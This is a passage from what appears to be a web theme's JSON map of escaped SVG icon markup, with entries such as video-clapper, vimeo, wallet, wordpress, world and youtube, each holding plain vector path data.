0.673 1.5 1.5 1.5h7.964c0.834 0 1.512-0.673 1.512-1.5v-2.251l4.008 2.783v-10.065l-4.009 2.783zM16 12.121l-4.009-2.783v4.162c0 0.276-0.229 0.5-0.512 0.5h-7.963c-0.275 0-0.5-0.224-0.5-0.5v-6.499h-1.504c-0.283 0-0.512-0.224-0.512-0.5v-2.001c0-0.276 0.229-0.5 0.512-0.5h9.968c0.282 0 0.512 0.224 0.512 0.5v4.163l4.008-2.784v6.242z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"video-clapper\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 1v15h17v-15h-17zM16 4h-0.268l-2.356-2h2.624v2zM8.743 7l2.357-2h2.919l-2.357 2h-2.919zM6.803 4l-2.357-2h2.918l2.357 2h-2.918zM9.554 5l-2.357 2h-2.919l2.356-2h2.92zM11.268 4l-2.357-2h2.918l2.357 2h-2.918zM1 2h1.9l2.357 2h-4.257v-2zM1 5h4.089l-2.357 2h-1.732v-2zM16 15h-15v-7h15v7zM16 7h-2.792l2.356-2h0.436v2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"view-grid\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 7h7v-7h-7v7zM1 1h5v5h-5v-5zM10 0v7h7v-7h-7zM16 6h-5v-5h5v5zM0 17h7v-7h-7v7zM1 11h5v5h-5v-5zM10 17h7v-7h-7v7zM11 11h5v5h-5v-5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"view-list-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5 0v4h12v-4h-12zM16 3h-10v-2h10v2zM5 10h12v-4h-12v4zM6 7h10v2h-10v-2zM5 16h12v-4h-12v4zM6 13h10v2h-10v-2zM0 4h4v-4h-4v4zM1 1h2v2h-2v-2zM0 10h4v-4h-4v4zM1 7h2v2h-2v-2zM0 16h4v-4h-4v4zM1 13h2v2h-2v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"view-list\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 0v4h17v-4h-17zM16 3h-15v-2h15v2zM0 10h17v-4h-17v4zM1 7h15v2h-15v-2zM0 16h17v-4h-17v4zM1 13h15v2h-15v-2z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"vimeo-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.132 2.301c-0.58-0.736-1.796-0.764-2.645-0.637-0.68 0.113-2.998 1.131-3.777 3.579 1.387-0.113 2.12 0.101 1.98 1.627-0.058 0.65-0.383 1.344-0.736 2.024-0.426 0.776-1.201 2.305-2.235 1.201-0.919-0.99-0.863-2.885-1.060-4.144-0.129-0.708-0.255-1.585-0.482-2.32-0.199-0.623-0.666-1.371-1.216-1.542-0.608-0.171-1.359 0.099-1.797 0.353-1.389 0.822-2.306 1.982-3.664 2.943v0.1c0.452 0.227 0.312 0.594 0.665 0.651 0.835 0.112 1.625-0.78 2.179 0.154 0.339 0.565 0.438 1.188 0.649 1.798 0.296 0.819 0.511 1.711 0.75 2.645 0.396 1.6 0.878 3.975 2.263 4.557 0.695 0.297 1.756-0.1 2.279-0.426 1.441-0.85 2.59-2.080 3.536-3.352 2.221-2.973 3.424-6.367 3.608-7.343 0.127-0.666 0.113-1.345-0.297-1.868z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"vimeo\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.664 2.69c-0.416-0.528-1.13-0.808-2.063-0.808-0.264 0-0.521 0.023-0.758 0.059-0.869 0.146-3.019 1.232-3.746 3.518-0.051 0.158-0.019 0.332 0.085 0.463 0.104 0.13 0.269 0.201 0.433 0.187 0.562-0.045 0.982-0.012 1.112 0.133 0.104 0.113 0.142 0.386 0.106 0.768-0.046 0.51-0.333 1.099-0.634 1.675-0.145 0.264-0.588 1.075-0.862 1.075-0.065 0-0.169-0.069-0.276-0.184-0.514-0.555-0.62-1.613-0.711-2.548-0.032-0.308-0.061-0.602-0.104-0.88l-0.069-0.391c-0.095-0.55-0.203-1.173-0.374-1.729-0.206-0.644-0.699-1.474-1.421-1.698-0.156-0.044-0.326-0.066-0.503-0.066-0.688 0-1.306 0.329-1.481 0.431-0.733 0.435-1.326 0.968-1.9 1.484-0.433 0.388-0.88 0.791-1.386 1.148-0.132 0.094-0.211 0.335-0.211 0.497 0 0.189 0.106 0.362 0.276 0.447 0.056 0.029 0.064 0.042 0.109 0.13 0.072 0.14 0.221 0.429 0.64 0.496 0.371 0.055 0.719-0.054 1.008-0.145 0.157-0.050 0.306-0.096 0.403-0.096 0.035 0 0.076 0 0.159 0.139 0.173 0.289 0.268 0.619 0.368 0.969 0.052 0.178 0.103 0.356 0.166 0.54 0.222 0.611 0.392 1.278 0.571 1.984l0.157 0.627c0.358 1.475 0.849 3.493 2.219 4.068 0.207 0.088 0.443 0.133 0.703 0.133 0.669 0 1.377-0.294 1.77-0.54 1.166-0.687 2.241-1.702 3.284-3.104 1.911-2.558 3.088-5.64 3.293-6.722 0.163-0.866 0.045-1.54-0.363-2.060zM15.045 4.564c-0.146 0.768-1.153 3.688-3.112 6.309-0.963 1.295-1.94 2.224-3.001 2.849-0.394 0.246-1.187 0.501-1.564 0.341-0.907-0.381-1.329-2.116-1.637-3.384l-0.161-0.639c-0.185-0.729-0.361-1.419-0.596-2.070-0.056-0.16-0.102-0.322-0.149-0.482-0.113-0.395-0.231-0.804-0.471-1.204-0.246-0.416-0.588-0.627-1.017-0.627-0.251 0-0.48 0.072-0.702 0.142-0.159 0.050-0.31 0.097-0.479 0.107-0.013-0.023-0.027-0.050-0.044-0.078 0.378-0.298 0.72-0.605 1.054-0.906 0.562-0.506 1.093-0.983 1.738-1.365 0.232-0.135 0.626-0.293 0.975-0.293 0.086 0 0.164 0.010 0.22 0.025 0.256 0.079 0.593 0.547 0.75 1.038 0.151 0.49 0.253 1.080 0.342 1.601l0.069 0.387c0.039 0.247 0.065 0.523 0.095 0.812 0.107 1.092 0.23 2.328 0.975 3.131 0.312 0.333 0.651 0.502 1.008 0.502 0.868 0 1.393-0.962 1.784-1.68 0.311-0.597 0.646-1.291 0.708-1.98 0.064-0.704-0.051-1.19-0.363-1.533-0.314-0.345-0.761-0.444-1.138-0.471 0.808-1.539 2.363-2.115 2.671-2.167 0.184-0.027 0.39-0.046 0.602-0.046 0.353 0 0.986 0.056 1.277 0.426 0.218 0.279 0.272 0.689 0.166 1.255z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"volume\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3.587 5.933c-0.956 0-1.55 0.5-1.55 1.306v2.161c0 0.415 0.161 0.804 0.453 1.098 0.292 0.293 0.682 0.455 1.097 0.455h1.743l5.686 5.688v-16.429l-5.63 5.721h-1.799zM10.016 2.654v11.572l-4.272-4.273h-2.158c-0.303 0-0.549-0.248-0.549-0.553v-2.161c0-0.091 0-0.306 0.55-0.306h2.217l4.212-4.279zM12.005 10.987v-1c0.556 0 1.008-0.452 1.008-1.008s-0.452-1.008-1.008-1.008v-1c1.107 0 2.008 0.901 2.008 2.008s-0.901 2.008-2.008 2.008zM16.029 8.987c0 2.206-1.794 4-4 4v-1c1.654 0 3-1.346 3-3s-1.346-3-3-3v-1c2.205 0 4 1.795 4 4z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"wallet\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M1.564 2c-0.854 0-1.55 0.69-1.55 1.538h-0.014v10.939c0 0.848 0.695 1.538 1.55 1.538h13.492v-1.655h1.958v-12.36h-15.436zM1.55 15.014c-0.303 0-0.55-0.241-0.55-0.538v-9.583c0.024 0.007 0.054 0.005 0.078 0.012 0.143 0.042 0.293 0.068 0.453 0.071 0.007 0 0.012 0.003 0.019 0.003h12.493v3.035h-2.859c-0.862 0-1.563 0.673-1.563 1.5v1c0 0.827 0.701 1.5 1.563 1.5h2.859v3h-12.493zM11.183 11.014c-0.311 0-0.563-0.224-0.563-0.5v-1c0-0.276 0.253-0.5 0.563-0.5h4.817v2h-4.817zM16 13.359h-0.958v-1.345h0.958v1.345zM15.042 8.014v-4.035h-13.478c-0.273 0-0.55-0.137-0.55-0.441 0.001-0.297 0.248-0.538 0.55-0.538h14.436v5.014h-0.958z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"wand\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 5h-3.293l2.328 2.328-0.707 0.707-2.328-2.328v3.293h-1v-3.286l-10.646 10.665-0.707-0.707 10.653-10.672h-3.3v-1h3.293l-2.328-2.328 0.707-0.707 2.328 2.328v-3.293h1v3.297l2.287-2.291 0.707 0.707-2.283 2.287h3.289v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"wheelchair\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.901 12.85l0.977 0.213c-0.505 2.318-2.511 3.937-4.878 3.937-2.757 0-5-2.243-5-5 0-2.27 1.531-4.259 3.725-4.836l0.254 0.967c-1.754 0.462-2.979 2.053-2.979 3.869 0 2.206 1.794 4 4 4 1.893 0 3.497-1.295 3.901-3.15zM16 15.121v1h-1.868l-0.955-4.118h-6.158l-0.544-8.082c-0.847-0.233-1.475-1.001-1.475-1.921 0-1.103 0.897-2 2-2s2 0.897 2 2c0 0.938-0.65 1.72-1.521 1.936l0.27 4.011 3.632-0.901 0.24 0.971-3.805 0.943 0.138 2.042h6.018l0.955 4.118h1.073zM7 3c0.552 0 1-0.449 1-1s-0.448-1-1-1-1 0.449-1 1 0.448 1 1 1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"widget-alt\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 0h1v1h-1v-1zM5 0h-1v1h1v-1zM7 0h-1v1h1v-1zM9 0h-1v1h1v-1zM11 0h-1v1h1v-1zM13 0h-1v1h1v-1zM14 1h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1zM8.498 10.043l-4.144-4.147-0.708 0.708 4.852 4.854 4.855-4.854-0.707-0.707-4.148 4.146z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"widget\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 0h1v1h-1v-1zM5 0h-1v1h1v-1zM7 0h-1v1h1v-1zM9 0h-1v1h1v-1zM11 0h-1v1h1v-1zM13 0h-1v1h1v-1zM14 1h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1zM13.465 7.929c0.021 0.187 0.035 0.377 0.035 0.571s-0.014 0.384-0.035 0.571l-0.037 0.328-1.439 0.432c-0.025 0.065-0.051 0.129-0.080 0.193l0.711 1.322-0.205 0.258c-0.238 0.299-0.511 0.572-0.811 0.811l-0.258 0.206-1.322-0.712c-0.063 0.028-0.128 0.055-0.193 0.080l-0.431 1.438-0.327 0.038c-0.188 0.022-0.379 0.035-0.573 0.035s-0.385-0.013-0.573-0.035l-0.327-0.038-0.432-1.438c-0.065-0.025-0.129-0.051-0.193-0.080l-1.323 0.711-0.258-0.205c-0.299-0.238-0.572-0.511-0.81-0.811l-0.204-0.257 0.711-1.322c-0.029-0.065-0.055-0.129-0.080-0.194l-1.439-0.432-0.037-0.328c-0.021-0.187-0.035-0.377-0.035-0.571s0.014-0.384 0.035-0.571l0.037-0.328 1.439-0.432c0.025-0.065 0.051-0.129 0.080-0.193l-0.711-1.322 0.204-0.258c0.237-0.298 0.51-0.571 0.811-0.811l0.258-0.206 1.322 0.712c0.063-0.029 0.128-0.055 0.193-0.080l0.432-1.438 0.327-0.038c0.376-0.044 0.77-0.044 1.146 0l0.327 0.038 0.432 1.438c0.065 0.024 0.129 0.051 0.193 0.080l1.322-0.712 0.258 0.206c0.299 0.238 0.572 0.511 0.81 0.81l0.205 0.258-0.711 1.323c0.028 0.063 0.055 0.128 0.080 0.192l1.439 0.433 0.037 0.328zM12.5 8.5c0-0.045-0.001-0.090-0.003-0.135l-1.303-0.391-0.076-0.26c-0.052-0.175-0.123-0.348-0.211-0.512l-0.127-0.237 0.642-1.193c-0.062-0.066-0.126-0.131-0.193-0.193l-1.192 0.642-0.239-0.128c-0.164-0.088-0.337-0.16-0.513-0.212l-0.26-0.077-0.39-1.301c-0.089-0.004-0.181-0.004-0.27 0l-0.39 1.302-0.26 0.077c-0.178 0.053-0.35 0.124-0.512 0.211l-0.237 0.129-1.194-0.643c-0.067 0.063-0.131 0.127-0.193 0.193l0.642 1.193-0.128 0.237c-0.088 0.164-0.16 0.336-0.212 0.514l-0.077 0.259-1.301 0.39c-0.002 0.045-0.003 0.090-0.003 0.135s0.001 0.090 0.003 0.134l1.302 0.391 0.077 0.26c0.052 0.177 0.124 0.35 0.212 0.514l0.127 0.237-0.642 1.193c0.062 0.066 0.126 0.131 0.193 0.193l1.193-0.642 0.237 0.127c0.164 0.088 0.337 0.16 0.513 0.212l0.26 0.077 0.391 1.302c0.089 0.004 0.181 0.004 0.27 0l0.391-1.301 0.259-0.077c0.177-0.052 0.35-0.124 0.514-0.212l0.237-0.127 1.192 0.642c0.067-0.062 0.131-0.127 0.193-0.193l-0.642-1.193 0.127-0.237c0.088-0.164 0.16-0.336 0.212-0.514l0.077-0.259 1.301-0.391c0.002-0.046 0.003-0.091 0.003-0.136z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"widgetized\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M2 0h1v1h-1v-1zM4 1h1v-1h-1v1zM6 1h1v-1h-1v1zM8 1h1v-1h-1v1zM10 1h1v-1h-1v1zM12 1h1v-1h-1v1zM14 1h1v-1h-1v1zM2 9h1v-1h-1v1zM4 9h1v-1h-1v1zM6 9h1v-1h-1v1zM10 9h1v-1h-1v1zM12 9h1v-1h-1v1zM14 9h1v-1h-1v1zM2 17h1v-1h-1v1zM4 17h1v-1h-1v1zM6 17h1v-1h-1v1zM8 17h1v-1h-1v1zM10 17h1v-1h-1v1zM12 17h1v-1h-1v1zM14 17h1v-1h-1v1zM16 0v1h1v-1h-1zM16 3h1v-1h-1v1zM16 5h1v-1h-1v1zM16 7h1v-1h-1v1zM16 9h1v-1h-1v1zM16 11h1v-1h-1v1zM16 13h1v-1h-1v1zM16 15h1v-1h-1v1zM8 3h1v-1h-1v1zM8 5h1v-1h-1v1zM8 7h1v-1h-1v1zM8 9h1v-1h-1v1zM8 11h1v-1h-1v1zM8 13h1v-1h-1v1zM8 15h1v-1h-1v1zM16 17h1v-1h-1v1zM0 1h1v-1h-1v1zM0 3h1v-1h-1v1zM0 5h1v-1h-1v1zM0 7h1v-1h-1v1zM0 9h1v-1h-1v1zM0 11h1v-1h-1v1zM0 13h1v-1h-1v1zM0 15h1v-1h-1v1zM0 17h1v-1h-1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"window\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M0 1v15h17v-15h-17zM16 2v3h-15v-3h15zM1 15v-9h15v9h-15zM7 4h-1v-1h1v1zM5 4h-1v-1h1v1zM3 4h-1v-1h1v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"wordpress\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.5 8.5c0 4.41-3.589 8-8 8s-8-3.59-8-8 3.589-8 8-8 8 3.59 8 8zM16.134 8.5c0-4.205-3.428-7.634-7.634-7.634s-7.634 3.429-7.634 7.634 3.428 7.634 7.634 7.634 7.634-3.429 7.634-7.634zM2.232 5.705l3.277 8.974c-2.295-1.117-3.875-3.465-3.875-6.179 0-0.99 0.215-1.938 0.598-2.795zM12.607 10.375l-0.679 2.286-2.482-7.374c0 0 0.411-0.027 0.786-0.072 0.366-0.045 0.322-0.59-0.044-0.562-1.116 0.080-1.831 0.089-1.831 0.089s-0.669-0.010-1.803-0.090c-0.375-0.027-0.42 0.535-0.045 0.562 0.348 0.036 0.714 0.073 0.714 0.073l1.071 2.928-1.5 4.5-2.5-7.428c0 0 0.411-0.027 0.786-0.072 0.366-0.045 0.322-0.59-0.044-0.562-1.108 0.080-1.831 0.089-1.831 0.089-0.125 0-0.276-0.009-0.437-0.009 1.223-1.867 3.33-3.099 5.732-3.099 1.786 0 3.411 0.688 4.634 1.804-0.027 0-0.062 0-0.089 0-0.67 0-1.152 0.581-1.152 1.215 0 0.562 0.33 1.036 0.678 1.606 0.269 0.456 0.562 1.045 0.562 1.894 0.001 0.587-0.239 1.267-0.526 2.222zM10.731 14.876c0.009 0.035 0.027 0.070 0.045 0.098-0.714 0.25-1.473 0.393-2.277 0.393-0.669 0-1.321-0.1-1.938-0.286l2.054-5.981 2.116 5.776zM15.366 8.5c0 2.535-1.375 4.741-3.42 5.929l2.098-6.054c0.348-1.001 0.527-1.767 0.527-2.465 0-0.249-0.018-0.482-0.054-0.705 0.537 0.982 0.849 2.099 0.849 3.295z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"world\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.516 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5-3.814-8.5-8.5-8.5zM1.041 9h2.937c0.044 1.024 0.211 2.031 0.513 3h-2.603c-0.481-0.906-0.776-1.923-0.847-3zM3.978 8h-2.937c0.071-1.077 0.366-2.094 0.847-3h2.6c-0.301 0.969-0.467 1.976-0.51 3zM5.547 5h5.896c0.33 0.965 0.522 1.972 0.569 3h-7.034c0.046-1.028 0.239-2.035 0.569-3zM4.978 9h7.035c-0.049 1.028-0.241 2.035-0.572 3h-5.891c-0.331-0.965-0.524-1.972-0.572-3zM13.013 9h2.978c-0.071 1.077-0.366 2.094-0.847 3h-2.644c0.302-0.969 0.469-1.976 0.513-3zM13.013 8c-0.043-1.024-0.209-2.031-0.51-3h2.641c0.48 0.906 0.775 1.923 0.847 3h-2.978zM14.502 4h-2.354c-0.392-0.955-0.916-1.858-1.55-2.7 1.578 0.457 2.938 1.42 3.904 2.7zM9.074 1.028c0.824 0.897 1.484 1.9 1.972 2.972h-5.102c0.487-1.071 1.146-2.073 1.97-2.97 0.199-0.015 0.398-0.030 0.602-0.030 0.188 0 0.373 0.015 0.558 0.028zM6.383 1.313c-0.629 0.838-1.151 1.737-1.54 2.687h-2.314c0.955-1.267 2.297-2.224 3.854-2.687zM2.529 13h2.317c0.391 0.951 0.915 1.851 1.547 2.689-1.561-0.461-2.907-1.419-3.864-2.689zM7.926 15.97c-0.826-0.897-1.488-1.899-1.978-2.97h5.094c-0.49 1.072-1.152 2.075-1.979 2.972-0.181 0.013-0.363 0.028-0.547 0.028-0.2 0-0.395-0.015-0.59-0.030zM10.587 15.703c0.636-0.842 1.164-1.747 1.557-2.703h2.358c-0.968 1.283-2.332 2.247-3.915 2.703z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"write\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M11.667 0h-8.651v1.984h-0.516c-0.827 0-1.5 0.673-1.5 1.5v8.588l2.521 4.956 2.464-4.959v-8.585c0-0.827-0.673-1.5-1.5-1.5h-0.469v-0.984h6.984v5h5v10h-11.5v1h12.5v-11.692l-5.333-5.308zM3.908 14.002h-0.804l-1.104-2.17v-5.848h1v6.027h1v-6.027h0.984v5.851l-1.076 2.167zM4.984 3.484v1.5h-2.984v-1.5c0-0.275 0.225-0.5 0.5-0.5h1.984c0.276 0 0.5 0.225 0.5 0.5zM12 1.742l3.273 3.258h-3.273v-3.258z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"yahoo\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.5 16.5c-0.327-0.058-0.664-0.105-1.010-0.105-0.336 0-0.673 0.048-1.009 0.105l0.125-6.799c-1.789-3.086-3.472-6.229-5.442-9.201 0.336 0.087 0.682 0.144 1.038 0.144s0.721-0.068 1.067-0.144c1.346 2.386 2.808 4.702 4.221 7.048 1.423-2.327 2.933-4.644 4.222-7.048 0.336 0.087 0.683 0.135 1.028 0.135 0.366 0 0.741-0.048 1.096-0.135-0.77 1.058-1.404 2.211-2.067 3.336-1.145 1.952-2.27 3.905-3.395 5.865l0.126 6.799z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"youtube\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.301 6.422c0.437 0 0.769-0.161 1.006-0.484 0.181-0.237 0.265-0.617 0.265-1.12v-1.66c0-0.503-0.084-0.873-0.265-1.11-0.238-0.321-0.57-0.483-1.006-0.483-0.428 0-0.76 0.161-0.995 0.483-0.181 0.238-0.266 0.608-0.266 1.111v1.66c0 0.503 0.085 0.873 0.266 1.12 0.235 0.322 0.567 0.483 0.995 0.483zM7.893 2.988c0-0.436 0.133-0.654 0.408-0.654 0.285 0 0.408 0.218 0.408 0.654v1.992c0 0.437-0.123 0.664-0.408 0.664-0.275 0-0.408-0.228-0.408-0.664v-1.992zM10.35 6.071c-0.048-0.143-0.075-0.37-0.075-0.711v-3.738h0.863v3.481c0 0.2 0 0.313 0.010 0.333 0.019 0.133 0.085 0.208 0.199 0.208 0.17 0 0.35-0.133 0.54-0.408v-3.614h0.863v4.734h-0.863v-0.522c-0.341 0.398-0.663 0.588-0.978 0.588-0.275 0-0.474-0.113-0.559-0.351zM13.633 11.811v0.436h-0.854v-0.436c0-0.427 0.143-0.646 0.427-0.646 0.284 0.001 0.427 0.219 0.427 0.646zM4.354 1.774c-0.208-0.588-0.416-1.186-0.617-1.774h1.007l0.673 2.495 